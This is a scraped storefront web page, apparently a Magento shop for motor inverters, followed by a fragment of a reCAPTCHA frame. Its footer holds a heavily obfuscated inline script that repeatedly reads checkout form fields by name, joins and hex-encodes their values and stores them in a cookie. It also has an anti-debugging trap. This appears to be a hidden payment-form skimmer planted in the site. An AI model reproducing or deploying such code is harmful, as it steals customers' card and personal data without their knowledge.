b1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div>            <address>Copyright © System H Engineering Ltd 2023  All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/motorinverters.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/motorinverters.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/motorinverters.com\/rest\/motorinverters\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/motorinverters.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyaiIqAAAAAGnw0KCG6r-IxixRR3lZnTPXSV-F&co=aHR0cHM6Ly9tb3RvcmludmVydGVycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=bsw15c7fvzkb
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
